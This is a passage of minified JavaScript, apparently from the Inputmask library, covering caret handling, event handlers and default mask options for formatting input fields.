0;for(;--g>0&&(e===!0&&b(g).match.newBlockMarker!==!0||e!==!0&&!S(g)&&(i=y(g),i.length<2||2===i.length&&""===i[1].match.def)););return g}function Y(e,g,n,o,a){if(o&&t.isFunction(I.onBeforeWrite)){var r=I.onBeforeWrite.call(et,o,g,n,I);if(r){if(r.refreshFromBuffer){var A=r.refreshFromBuffer;N(A===!0?A:A.start,A.end,r.buffer||g),g=x(!0)}n!==i&&(n=r.caret!==i?r.caret:n)}}if(e!==i&&(e.inputmask._valueSet(g.join("")),n===i||o!==i&&"blur"===o.type?F(e,n,0===g.length):Q(e,n),a===!0)){var s=t(e),C=e.inputmask._valueGet();ot=!0,s.trigger("input"),setTimeout(function(){C===w().join("")?s.trigger("cleared"):H(g)===!0&&s.trigger("complete")},0)}}function B(e,g,n){if(g=g||b(e).match,g.placeholder!==i||n===!0)return t.isFunction(g.placeholder)?g.placeholder(I):g.placeholder;if(null===g.fn){if(e>-1&&p().validPositions[e]===i){var o,a=y(e),r=[];if(a.length>1+(""===a[a.length-1].match.def?1:0))for(var A=0;A<a.length;A++)if(a[A].match.optionality!==!0&&a[A].match.optionalQuantifier!==!0&&(null===a[A].match.fn||o===i||a[A].match.fn.test(o.match.def,p(),e,!0,I)!==!1)&&(r.push(a[A]),null===a[A].match.fn&&(o=a[A]),r.length>1&&/[0-9a-bA-Z]/.test(r[0].match.def)))return I.placeholder.charAt(e%I.placeholder.length)}return g.def}return I.placeholder.charAt(e%I.placeholder.length)}function Z(t,e){if(s){if(t.inputmask._valueGet()!==e){var i=x().slice(),g=t.inputmask._valueGet();if(g!==e){var n=u();n===-1&&g===w().join("")?i=[]:n!==-1&&R(i),Y(t,i)}}}else t.placeholder!==e&&(t.placeholder=e,""===t.placeholder&&t.removeAttribute("placeholder"))}function G(e,n,o,a,r){function A(t,e){var i=m(!0,0,!1).slice(t,E(t)).join("").replace(/'/g,"").indexOf(e);return i!==-1&&!S(t)&&(b(t).match.nativeDef===e.charAt(0)||null===b(t).match.fn&&b(t).match.nativeDef==="'"+e.charAt(0)||" "===b(t).match.nativeDef&&(b(t+1).match.nativeDef===e.charAt(0)||null===b(t+1).match.fn&&b(t+1).match.nativeDef==="'"+e.charAt(0)))}var s=this||e.inputmask,C=a.slice(),l="",c=-1,_=i;if(d(),o||I.autoUnmask===!0)c=E(c);else{var M=w().slice(0,E(-1)).join(""),f=C.join("").match(new RegExp("^"+g.escapeRegex(M),"g"));f&&f.length>0&&(C.splice(0,f.length*M.length),c=E(c))}c===-1?(p().p=E(c),c=0):p().p=c,s.caretPos={begin:c},t.each(C,function(g,n){if(n!==i)if(p().validPositions[g]===i&&C[g]===B(g)&&S(g,!0)&&D(g,C[g],!0,i,i,!0)===!1)p().p++;else{var a=new t.Event("_checkval");a.which=n.charCodeAt(0),l+=n;var r=u(i,!0);A(c,l)?_=It.keypressEvent.call(e,a,!0,!1,o,r+1):(_=It.keypressEvent.call(e,a,!0,!1,o,s.caretPos.begin),_&&(c=s.caretPos.begin+1,l="")),_&&(Y(i,x(),_.forwardPosition,a,!1),s.caretPos={begin:_.forwardPosition,end:_.forwardPosition})}}),n&&Y(e,x(),_?_.forwardPosition:i,r||new t.Event("checkval"),r&&"input"===r.type)}function P(e){if(e){if(e.inputmask===i)return e.value;e.inputmask&&e.inputmask.refreshValue&&It.setValueEvent.call(e)}var g=[],n=p().validPositions;for(var o in n)n[o].match&&null!=n[o].match.fn&&g.push(n[o].input);var a=0===g.length?"":(gt?g.reverse():g).join("");if(t.isFunction(I.onUnMask)){var r=(gt?x().slice().reverse():x()).join("");a=I.onUnMask.call(et,r,a,I)}return a}function Q(g,n,o,a){function r(t){return!gt||"number"!=typeof t||I.greedy&&""===I.placeholder||!it||(t=it.inputmask._valueGet().length-t),t}var s;if(n===i)return"selectionStart"in g?(n=g.selectionStart,o=g.selectionEnd):e.getSelection?(s=e.getSelection().getRangeAt(0),s.commonAncestorContainer.parentNode!==g&&s.commonAncestorContainer!==g||(n=s.startOffset,o=s.endOffset)):A.selection&&A.selection.createRange&&(s=A.selection.createRange(),n=0-s.duplicate().moveStart("character",-g.inputmask._valueGet().length),o=n+s.text.length),{begin:a?n:r(n),end:a?o:r(o)};if(t.isArray(n)&&(o=gt?n[0]:n[1],n=gt?n[1]:n[0]),n.begin!==i&&(o=gt?n.begin:n.end,n=gt?n.end:n.begin),"number"==typeof n){n=a?n:r(n),o=a?o:r(o),o="number"==typeof o?o:n;var C=parseInt(((g.ownerDocument.defaultView||e).getComputedStyle?(g.ownerDocument.defaultView||e).getComputedStyle(g,null):g.currentStyle).fontSize)*o;if(g.scrollLeft=C>g.scrollWidth?C:0,g.inputmask.caretPos={begin:n,end:o},g===A.activeElement){if("selectionStart"in g)g.selectionStart=n,g.selectionEnd=o;else if(e.getSelection){if(s=A.createRange(),g.firstChild===i||null===g.firstChild){var l=A.createTextNode("");g.appendChild(l)}s.setStart(g.firstChild,n<g.inputmask._valueGet().length?n:g.inputmask._valueGet().length),s.setEnd(g.firstChild,o<g.inputmask._valueGet().length?o:g.inputmask._valueGet().length),s.collapse(!0);var c=e.getSelection();c.removeAllRanges(),c.addRange(s)}else g.createTextRange&&(s=g.createTextRange(),s.collapse(!0),s.moveEnd("character",o),s.moveStart("character",n),s.select());F(g,{begin:n,end:o})}}}function U(e){var g,n,o=m(!0,u(),!0,!0),a=o.length,r=u(),A={},I=p().validPositions[r],s=I!==i?I.locator.slice():i;for(g=r+1;g<o.length;g++)n=h(g,s,g-1),s=n.locator.slice(),A[g]=t.extend(!0,{},n);var C=I&&I.alternation!==i?I.locator[I.alternation]:i;for(g=a-1;g>r&&(n=A[g],(n.match.optionality||n.match.optionalQuantifier&&n.match.newBlockMarker||C&&(C!==A[g].locator[I.alternation]&&null!=n.match.fn||null===n.match.fn&&n.locator[I.alternation]&&j(n.locator[I.alternation].toString().split(","),C.toString().split(","))&&""!==y(g)[0].def))&&o[g]===B(g,n.match));g--)a--;return e?{l:a,def:A[a]?A[a].match:i}:a}function R(t){t.length=0;for(var e,g=m(!0,0,!0,i,!0);e=g.shift(),e!==i;)t.push(e);return t}function H(e){if(t.isFunction(I.isComplete))return I.isComplete(e,I);if("*"===I.repeat)return i;var g=!1,n=U(!0),o=O(n.l);if(n.def===i||n.def.newBlockMarker||n.def.optionality||n.def.optionalQuantifier){g=!0;for(var a=0;a<=o;a++){var r=h(a).match;if(null!==r.fn&&p().validPositions[a]===i&&r.optionality!==!0&&r.optionalQuantifier!==!0||null===r.fn&&e[a]!==B(a,r)){g=!1;break}}}return g}function W(t,e,n,o,a){if((I.numericInput||gt)&&(e===g.keyCode.BACKSPACE?e=g.keyCode.DELETE:e===g.keyCode.DELETE&&(e=g.keyCode.BACKSPACE),gt)){var r=n.end;n.end=n.begin,n.begin=r}if(e===g.keyCode.BACKSPACE&&n.end-n.begin<1?(n.begin=O(n.begin),p().validPositions[n.begin]!==i&&p().validPositions[n.begin].input===I.groupSeparator&&n.begin--):e===g.keyCode.DELETE&&n.begin===n.end&&(n.end=S(n.end,!0)&&p().validPositions[n.end]&&p().validPositions[n.end].input!==I.radixPoint?n.end+1:E(n.end)+1,p().validPositions[n.begin]!==i&&p().validPositions[n.begin].input===I.groupSeparator&&n.end++),T(n),o!==!0&&I.keepStatic!==!1||null!==I.regex){var A=k(!0);if(A){var s=A.caret!==i?A.caret:A.pos?E(A.pos.begin?A.pos.begin:A.pos):u(-1,!0);(e!==g.keyCode.DELETE||n.begin>s)&&n.begin==s}}var C=u(n.begin,!0);if(C<n.begin||n.begin===-1)p().p=E(C);else if(o!==!0&&(p().p=n.begin,a!==!0))for(;p().p<C&&p().validPositions[p().p]===i;)p().p++}function V(i){function g(t){var e,g=A.createElement("span");for(var o in n)isNaN(o)&&o.indexOf("font")!==-1&&(g.style[o]=n[o]);g.style.textTransform=n.textTransform,g.style.letterSpacing=n.letterSpacing,g.style.position="absolute",g.style.height="auto",g.style.width="auto",g.style.visibility="hidden",g.style.whiteSpace="nowrap",A.body.appendChild(g);var a,r=i.inputmask._valueGet(),I=0;for(e=0,a=r.length;e<=a;e++){if(g.innerHTML+=r.charAt(e)||"_",g.offsetWidth>=t){var s=t-I,C=g.offsetWidth-t;g.innerHTML=r.charAt(e),s-=g.offsetWidth/3,e=s<C?e-1:e;break}I=g.offsetWidth}return A.body.removeChild(g),e}var n=(i.ownerDocument.defaultView||e).getComputedStyle(i,null),o=A.createElement("div");o.style.width=n.width,o.style.textAlign=n.textAlign,$=A.createElement("div"),i.inputmask.colorMask=$,$.className="im-colormask",i.parentNode.insertBefore($,i),i.parentNode.removeChild(i),$.appendChild(i),$.appendChild(o),i.style.setProperty("left",o.offsetLeft+"px","important"),t($).on("mouseleave",function(t){return It.mouseleaveEvent.call(i,[t])}),t($).on("mouseenter",function(t){return It.mouseenterEvent.call(i,[t])}),t($).on("click",function(t){return Q(i,g(t.clientX)),It.clickEvent.call(i,[t])})}function F(t,e,g){function n(t){if(t===i&&(t=""),l||null!==a.fn&&r.input!==i)if(l&&(null!==a.fn&&r.input!==i||""===a.def)){l=!1;var e=C.length;C[e-1]=C[e-1]+"</span>",C.push(t)}else C.push(t);else l=!0,C.push("<span class='im-static'>"+t)}function o(){A.activeElement===t&&(C.splice(e.begin,0,e.begin===e.end||e.end>p().maskLength?'<mark class="im-caret" style="border-right-width: 1px;border-right-style: solid;">':'<mark class="im-caret-select">'),C.splice(e.end+1,0,"</mark>"))}var a,r,s,C=[],l=!1,c=0;if($!==i){var m=x();if(e===i?e=Q(t):e.begin===i&&(e={begin:e,end:e}),g!==!0){var d=u();do p().validPositions[c]?(r=p().validPositions[c],a=r.match,s=r.locator.slice(),n(m[c])):(r=h(c,s,c-1),a=r.match,s=r.locator.slice(),I.jitMasking===!1||c<d||"number"==typeof I.jitMasking&&isFinite(I.jitMasking)&&I.jitMasking>c?n(B(c,a)):l=!1),c++;while((q===i||c<q)&&(null!==a.fn||""!==a.def)||d>c||l);l&&n(),o()}var _=$.getElementsByTagName("div")[0];_.innerHTML=C.join(""),t.inputmask.positionColorMask(t,_)}}function J(e){function g(e,g){function n(e){function n(e){if(t.valHooks&&(t.valHooks[e]===i||t.valHooks[e].inputmaskpatch!==!0)){var n=t.valHooks[e]&&t.valHooks[e].get?t.valHooks[e].get:function(t){return t.value},o=t.valHooks[e]&&t.valHooks[e].set?t.valHooks[e].set:function(t,e){return t.value=e,t};t.valHooks[e]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var e=n(t);return u(i,i,t.inputmask.maskset.validPositions)!==-1||g.nullable!==!0?e:""}return n(t)},set:function(e,i){var g,n=t(e);return g=o(e,i),e.inputmask&&n.trigger("setvalue",[i]),g},inputmaskpatch:!0}}}function o(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():u()!==-1||g.nullable!==!0?A.activeElement===this&&g.clearMaskOnLostFocus?(gt?R(x().slice()).reverse():R(x().slice())).join(""):I.call(this):"":I.call(this);
}function a(e){s.call(this,e),this.inputmask&&t(this).trigger("setvalue",[e])}function r(e){At.on(e,"mouseenter",function(e){var i=t(this),g=this,n=g.inputmask._valueGet();n!==x().join("")&&i.trigger("setvalue")})}var I,s;if(!e.inputmask.__valueGet){if(g.noValuePatching!==!0){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===_typeof("test".__proto__)?function(t){return t.__proto__}:function(t){return t.constructor.prototype});var C=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):i;C&&C.get&&C.set?(I=C.get,s=C.set,Object.defineProperty(e,"value",{get:o,set:a,configurable:!0})):"INPUT"!==e.tagName&&(I=function(){return this.textContent},s=function(t){this.textContent=t},Object.defineProperty(e,"value",{get:o,set:a,configurable:!0}))}else A.__lookupGetter__&&e.__lookupGetter__("value")&&(I=e.__lookupGetter__("value"),s=e.__lookupSetter__("value"),e.__defineGetter__("value",o),e.__defineSetter__("value",a));e.inputmask.__valueGet=I,e.inputmask.__valueSet=s}e.inputmask._valueGet=function(t){return gt&&t!==!0?I.call(this.el).split("").reverse().join(""):I.call(this.el)},e.inputmask._valueSet=function(t,e){s.call(this.el,null===t||t===i?"":e!==!0&&gt?t.split("").reverse().join(""):t)},I===i&&(I=function(){return this.value},s=function(t){this.value=t},n(e.type),r(e))}}var o=e.getAttribute("type"),a="INPUT"===e.tagName&&t.inArray(o,g.supportsInputType)!==-1||e.isContentEditable||"TEXTAREA"===e.tagName;if(!a)if("INPUT"===e.tagName){var r=A.createElement("input");r.setAttribute("type",o),a="text"===r.type,r=null}else a="partial";return a!==!1?n(e):e.inputmask=i,a}At.off(e);var n=g(e,I);if(n!==!1&&(it=e,K=t(it),tt=it.placeholder,q=it!==i?it.maxLength:i,q===-1&&(q=i),I.colorMask===!0&&V(it),C&&("inputmode"in it&&(it.inputmode=I.inputmode,it.setAttribute("inputmode",I.inputmode)),I.disablePredictiveText===!0&&("autocorrect"in it?it.autocorrect=!1:(I.colorMask!==!0&&V(it),it.type="password"))),n===!0&&(it.setAttribute("im-insert",I.insertMode),At.on(it,"submit",It.submitEvent),At.on(it,"reset",It.resetEvent),At.on(it,"blur",It.blurEvent),At.on(it,"focus",It.focusEvent),I.colorMask!==!0&&(At.on(it,"click",It.clickEvent),At.on(it,"mouseleave",It.mouseleaveEvent),At.on(it,"mouseenter",It.mouseenterEvent)),At.on(it,"paste",It.pasteEvent),At.on(it,"cut",It.cutEvent),At.on(it,"complete",I.oncomplete),At.on(it,"incomplete",I.onincomplete),At.on(it,"cleared",I.oncleared),C||I.inputEventOnly===!0?it.removeAttribute("maxLength"):(At.on(it,"keydown",It.keydownEvent),At.on(it,"keypress",It.keypressEvent)),At.on(it,"input",It.inputFallBackEvent),At.on(it,"beforeinput",It.beforeInputEvent)),At.on(it,"setvalue",It.setValueEvent),X=w().join(""),""!==it.inputmask._valueGet(!0)||I.clearMaskOnLostFocus===!1||A.activeElement===it)){var o=t.isFunction(I.onBeforeMask)?I.onBeforeMask.call(et,it.inputmask._valueGet(!0),I)||it.inputmask._valueGet(!0):it.inputmask._valueGet(!0);""!==o&&G(it,!0,!1,o.split(""));var a=x().slice();X=a.join(""),H(a)===!1&&I.clearIncomplete&&d(),I.clearMaskOnLostFocus&&A.activeElement!==it&&(u()===-1?a=[]:R(a)),(I.clearMaskOnLostFocus===!1||I.showMaskOnFocus&&A.activeElement===it||""!==it.inputmask._valueGet(!0))&&Y(it,a),A.activeElement===it&&Q(it,E(u()))}}o=o||this.maskset,I=I||this.opts;var X,K,q,$,tt,et=this,it=this.el,gt=this.isRTL,nt=!1,ot=!1,at=!1,rt=!1,At={on:function(e,n,o){var a=function(e){var n=this;if(n.inputmask===i&&"FORM"!==this.nodeName){var a=t.data(n,"_inputmask_opts");a?new g(a).mask(n):At.off(n)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(n.disabled||n.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||I.tabThrough===!1&&e.keyCode===g.keyCode.TAB))){switch(e.type){case"input":if(ot===!0)return ot=!1,e.preventDefault();if(C){var r=arguments;return setTimeout(function(){o.apply(n,r),Q(n,n.inputmask.caretPos,i,!0)},0),!1}break;case"keydown":nt=!1,ot=!1;break;case"keypress":if(nt===!0)return e.preventDefault();nt=!0;break;case"click":if(l||c){var r=arguments;return setTimeout(function(){o.apply(n,r)},0),!1}}var A=o.apply(n,arguments);return A===!1&&(e.preventDefault(),e.stopPropagation()),A}e.preventDefault()}};e.inputmask.events[n]=e.inputmask.events[n]||[],e.inputmask.events[n].push(a),t.inArray(n,["submit","reset"])!==-1?null!==e.form&&t(e.form).on(n,a):t(e).on(n,a)},off:function(e,i){if(e.inputmask&&e.inputmask.events){var g;i?(g=[],g[i]=e.inputmask.events[i]):g=e.inputmask.events,t.each(g,function(i,g){for(;g.length>0;){var n=g.pop();t.inArray(i,["submit","reset"])!==-1?null!==e.form&&t(e.form).off(i,n):t(e).off(i,n)}delete e.inputmask.events[i]})}}},It={keydownEvent:function(e){var i=this,n=t(i),o=e.keyCode,r=Q(i);if(o===g.keyCode.BACKSPACE||o===g.keyCode.DELETE||c&&o===g.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&o===g.keyCode.X&&!a("cut"))e.preventDefault(),W(i,o,r),Y(i,x(!0),p().p,e,i.inputmask._valueGet()!==x().join(""));else if(o===g.keyCode.END||o===g.keyCode.PAGE_DOWN){e.preventDefault();var A=E(u());Q(i,e.shiftKey?r.begin:A,A,!0)}else o===g.keyCode.HOME&&!e.shiftKey||o===g.keyCode.PAGE_UP?(e.preventDefault(),Q(i,0,e.shiftKey?r.begin:0,!0)):(I.undoOnEscape&&o===g.keyCode.ESCAPE||90===o&&e.ctrlKey)&&e.altKey!==!0?(G(i,!0,!1,X.split("")),n.trigger("click")):o!==g.keyCode.INSERT||e.shiftKey||e.ctrlKey?I.tabThrough===!0&&o===g.keyCode.TAB&&(e.shiftKey===!0?(null===b(r.begin).match.fn&&(r.begin=E(r.begin)),r.end=O(r.begin,!0),r.begin=O(r.end,!0)):(r.begin=E(r.begin,!0),r.end=E(r.begin,!0),r.end<p().maskLength&&r.end--),r.begin<p().maskLength&&(e.preventDefault(),Q(i,r.begin,r.end))):(I.insertMode=!I.insertMode,i.setAttribute("im-insert",I.insertMode));I.onKeyDown.call(this,e,x(),Q(i).begin,I),at=t.inArray(o,I.ignorables)!==-1},keypressEvent:function(e,n,o,a,r){var A=this,s=t(A),C=e.which||e.charCode||e.keyCode;if(!(n===!0||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||at))return C===g.keyCode.ENTER&&X!==x().join("")&&(X=x().join(""),setTimeout(function(){s.trigger("change")},0)),!0;if(C){46===C&&e.shiftKey===!1&&""!==I.radixPoint&&(C=I.radixPoint.charCodeAt(0));var l,c=n?{begin:r,end:r}:Q(A),m=String.fromCharCode(C),u=0;if(I._radixDance&&I.numericInput){var _=x().indexOf(I.radixPoint.charAt(0))+1;c.begin<=_&&(C===I.radixPoint.charCodeAt(0)&&(u=1),c.begin-=1,c.end-=1)}p().writeOutBuffer=!0;var M=D(c,m,a);if(M!==!1&&(d(!0),l=M.caret!==i?M.caret:E(M.pos.begin?M.pos.begin:M.pos),p().p=l),l=(I.numericInput&&M.caret===i?O(l):l)+u,o!==!1&&(setTimeout(function(){I.onKeyValidation.call(A,C,M,I)},0),p().writeOutBuffer&&M!==!1)){var f=x();Y(A,f,l,e,n!==!0)}if(e.preventDefault(),n)return M!==!1&&(M.forwardPosition=l),M}},pasteEvent:function(i){var g,n=this,o=i.originalEvent||i,a=(t(n),n.inputmask._valueGet(!0)),r=Q(n);gt&&(g=r.end,r.end=r.begin,r.begin=g);var A=a.substr(0,r.begin),s=a.substr(r.end,a.length);if(A===(gt?w().reverse():w()).slice(0,r.begin).join("")&&(A=""),s===(gt?w().reverse():w()).slice(r.end).join("")&&(s=""),e.clipboardData&&e.clipboardData.getData)a=A+e.clipboardData.getData("Text")+s;else{if(!o.clipboardData||!o.clipboardData.getData)return!0;a=A+o.clipboardData.getData("text/plain")+s}var C=a;if(t.isFunction(I.onBeforePaste)){if(C=I.onBeforePaste.call(et,a,I),C===!1)return i.preventDefault();C||(C=a)}return G(n,!1,!1,C.toString().split("")),Y(n,x(),E(u()),i,X!==x().join("")),i.preventDefault()},inputFallBackEvent:function(e){function i(t,e,i){return"."===e.charAt(i.begin-1)&&""!==I.radixPoint&&(e=e.split(""),e[i.begin-1]=I.radixPoint.charAt(0),e=e.join("")),e}function n(t,e,i){if(l){var g=e.replace(x().join(""),"");if(1===g.length){var n=e.split("");n.splice(i.begin,0,g),e=n.join("")}}return e}var o=this,a=o.inputmask._valueGet();if(x().join("")!==a){var r=Q(o);if(a=i(o,a,r),a=n(o,a,r),x().join("")!==a){var A=x().join(""),s=!I.numericInput&&a.length>A.length?-1:0,C=a.substr(0,r.begin),c=a.substr(r.begin),m=A.substr(0,r.begin+s),p=A.substr(r.begin+s),d=r,u="",_=!1;if(C!==m){var M,f=(_=C.length>=m.length)?C.length:m.length;for(M=0;C.charAt(M)===m.charAt(M)&&M<f;M++);_&&(d.begin=M-s,u+=C.slice(M,d.end))}if(c!==p&&(c.length>p.length?u+=c.slice(0,1):c.length<p.length&&(d.end+=p.length-c.length,_||""===I.radixPoint||""!==c||C.charAt(d.begin+s-1)!==I.radixPoint||(d.begin--,u=I.radixPoint))),Y(o,x(),{begin:d.begin+s,end:d.end+s}),u.length>0)t.each(u.split(""),function(e,i){var g=new t.Event("keypress");g.which=i.charCodeAt(0),at=!1,It.keypressEvent.call(o,g)});else{d.begin===d.end-1&&(d.begin=O(d.begin+1),d.begin===d.end-1?Q(o,d.begin):Q(o,d.begin,d.end));var h=new t.Event("keydown");h.keyCode=I.numericInput?g.keyCode.BACKSPACE:g.keyCode.DELETE,It.keydownEvent.call(o,h)}e.preventDefault()}}},beforeInputEvent:function(e){if(e.cancelable){var i=this;switch(e.inputType){case"insertText":return t.each(e.data.split(""),function(e,g){var n=new t.Event("keypress");n.which=g.charCodeAt(0),at=!1,It.keypressEvent.call(i,n)}),e.preventDefault();case"deleteContentBackward":var n=new t.Event("keydown");return n.keyCode=g.keyCode.BACKSPACE,It.keydownEvent.call(i,n),e.preventDefault();case"deleteContentForward":var n=new t.Event("keydown");return n.keyCode=g.keyCode.DELETE,It.keydownEvent.call(i,n),e.preventDefault()}}},setValueEvent:function(e){this.inputmask.refreshValue=!1;var i=this,g=e&&e.detail?e.detail[0]:arguments[1],g=g||i.inputmask._valueGet(!0);t.isFunction(I.onBeforeMask)&&(g=I.onBeforeMask.call(et,g,I)||g),g=g.split(""),G(i,!0,!1,g),X=x().join(""),(I.clearMaskOnLostFocus||I.clearIncomplete)&&i.inputmask._valueGet()===w().join("")&&i.inputmask._valueSet("")},focusEvent:function(t){var e=this,i=e.inputmask._valueGet();I.showMaskOnFocus&&(i!==x().join("")?Y(e,x(),E(u())):rt===!1&&Q(e,E(u()))),I.positionCaretOnTab===!0&&rt===!1&&It.clickEvent.apply(e,[t,!0]),X=x().join("")},mouseleaveEvent:function(t){var e=this;rt=!1,I.clearMaskOnLostFocus&&A.activeElement!==e&&Z(e,tt)},clickEvent:function(e,g){function n(e){if(""!==I.radixPoint){var g=p().validPositions;if(g[e]===i||g[e].input===B(e)){if(e<E(-1))return!0;var n=t.inArray(I.radixPoint,x());if(n!==-1){for(var o in g)if(n<o&&g[o].input!==B(o))return!1;return!0}}}return!1}var o=this;setTimeout(function(){if(A.activeElement===o){var t=Q(o);if(g&&(gt?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(I.positionCaretOnClick){case"none":break;case"select":Q(o,0,x().length);break;case"ignore":Q(o,E(u()));break;case"radixFocus":if(n(t.begin)){var e=x().join("").indexOf(I.radixPoint);Q(o,I.numericInput?E(e):e);break}default:var a=t.begin,r=u(a,!0),s=E(r);if(a<s)Q(o,S(a,!0)||S(a-1,!0)?a:E(a));else{var C=p().validPositions[r],l=h(s,C?C.match.locator:i,C),c=B(s,l.match);if(""!==c&&x()[s]!==c&&l.match.optionalQuantifier!==!0&&l.match.newBlockMarker!==!0||!S(s,I.keepStatic)&&l.match.def===c){var m=E(s);(a>=m||a===s)&&(s=m)}Q(o,s)}}}},0)},cutEvent:function(i){var n=this,o=(t(n),Q(n)),a=i.originalEvent||i,r=e.clipboardData||a.clipboardData,I=gt?x().slice(o.end,o.begin):x().slice(o.begin,o.end);r.setData("text",gt?I.reverse().join(""):I.join("")),A.execCommand&&A.execCommand("copy"),W(n,g.keyCode.DELETE,o),Y(n,x(),p().p,i,X!==x().join(""))},blurEvent:function(e){var g=t(this),n=this;if(n.inputmask){Z(n,tt);var o=n.inputmask._valueGet(),a=x().slice();""===o&&$===i||(I.clearMaskOnLostFocus&&(u()===-1&&o===w().join("")?a=[]:R(a)),H(a)===!1&&(setTimeout(function(){g.trigger("incomplete")},0),I.clearIncomplete&&(d(),a=I.clearMaskOnLostFocus?[]:w().slice())),Y(n,a,i,e)),X!==x().join("")&&(X=a.join(""),g.trigger("change"))}},mouseenterEvent:function(t){var e=this;rt=!0,A.activeElement!==e&&I.showMaskOnHover&&Z(e,(gt?x().slice().reverse():x()).join(""))},submitEvent:function(t){X!==x().join("")&&K.trigger("change"),I.clearMaskOnLostFocus&&u()===-1&&it.inputmask._valueGet&&it.inputmask._valueGet()===w().join("")&&it.inputmask._valueSet(""),I.clearIncomplete&&H(x())===!1&&it.inputmask._valueSet(""),I.removeMaskOnSubmit&&(it.inputmask._valueSet(it.inputmask.unmaskedvalue(),!0),setTimeout(function(){Y(it,x())},0))},resetEvent:function(t){it.inputmask.refreshValue=!0,setTimeout(function(){K.trigger("setvalue")},0)}};g.prototype.positionColorMask=function(t,e){t.style.setProperty("left",e.offsetLeft+"px","important")};var st;if(n!==i)switch(n.action){case"isComplete":return it=n.el,H(x());case"unmaskedvalue":return it!==i&&n.value===i||(st=n.value,st=(t.isFunction(I.onBeforeMask)?I.onBeforeMask.call(et,st,I)||st:st).split(""),G.call(this,i,!1,!1,st),t.isFunction(I.onBeforeWrite)&&I.onBeforeWrite.call(et,i,x(),0,I)),P(it);case"mask":J(it);break;case"format":return st=(t.isFunction(I.onBeforeMask)?I.onBeforeMask.call(et,n.value,I)||n.value:n.value).split(""),G.call(this,i,!0,!1,st),n.metadata?{value:gt?x().slice().reverse().join(""):x().join(""),metadata:r.call(this,{action:"getmetadata"},o,I)}:gt?x().slice().reverse().join(""):x().join("");case"isValid":n.value?(st=n.value.split(""),G.call(this,i,!0,!0,st)):n.value=x().join("");for(var Ct=x(),lt=U(),ct=Ct.length-1;ct>lt&&!S(ct);ct--);return Ct.splice(lt,ct+1-lt),H(Ct)&&n.value===x().join("");case"getemptymask":return w().join("");case"remove":if(it&&it.inputmask){t.data(it,"_inputmask_opts",null),K=t(it),it.inputmask._valueSet(I.autoUnmask?P(it):it.inputmask._valueGet(!0)),At.off(it),it.inputmask.colorMask&&($=it.inputmask.colorMask,$.removeChild(it),$.parentNode.insertBefore(it,$),$.parentNode.removeChild($));var mt;Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?(mt=Object.getOwnPropertyDescriptor(Object.getPrototypeOf(it),"value"),mt&&it.inputmask.__valueGet&&Object.defineProperty(it,"value",{get:it.inputmask.__valueGet,set:it.inputmask.__valueSet,configurable:!0})):A.__lookupGetter__&&it.__lookupGetter__("value")&&it.inputmask.__valueGet&&(it.__defineGetter__("value",it.inputmask.__valueGet),it.__defineSetter__("value",it.inputmask.__valueSet)),it.inputmask=i}return it;case"getmetadata":if(t.isArray(o.metadata)){var pt=m(!0,0,!1).join("");return t.each(o.metadata,function(t,e){if(e.mask===pt)return pt=e,!1}),pt}return o.metadata}}var A=e.document,I=navigator.userAgent,s=I.indexOf("MSIE ")>0||I.indexOf("Trident/")>0,C=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(I.toLowerCase()),l=/iemobile/i.test(I),c=/iphone/i.test(I)&&!l;return g.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:t.noop,onincomplete:t.noop,oncleared:t.noop,repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:t.noop,onBeforeMask:null,onBeforePaste:function(e,i){return t.isFunction(i.onBeforeMask)?i.onBeforeMask.call(this,e,i):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:t.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","url","password","search"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:i,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,disablePredictiveText:!1,importDataAttributes:!0,shiftPositions:!0},definitions:{9:{validator:"[0-9１-９]",definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]"}},aliases:{},masksCache:{},mask:function(a){function I(g,o,a,r){if(o.importDataAttributes===!0){var A,I,s,C,l=function(t,n){n=n!==i?n:g.getAttribute(r+"-"+t),null!==n&&("string"==typeof n&&(0===t.indexOf("on")?n=e[n]:"false"===n?n=!1:"true"===n&&(n=!0)),a[t]=n)},c=g.getAttribute(r);if(c&&""!==c&&(c=c.replace(/'/g,'"'),I=JSON.parse("{"+c+"}")),I){s=i;for(C in I)if("alias"===C.toLowerCase()){s=I[C];break}}l("alias",s),a.alias&&n(a.alias,a,o);for(A in o){if(I){s=i;for(C in I)if(C.toLowerCase()===A.toLowerCase()){s=I[C];break}}l(A,s)}}return t.extend(!0,o,a),("rtl"===g.dir||o.rightAlign)&&g.style.setProperty("textAlign","right","important"),("rtl"===g.dir||o.numericInput)&&(g.dir="ltr",g.removeAttribute("dir"),o.isRTL=!0),Object.keys(a).length}var s=this;return"string"==typeof 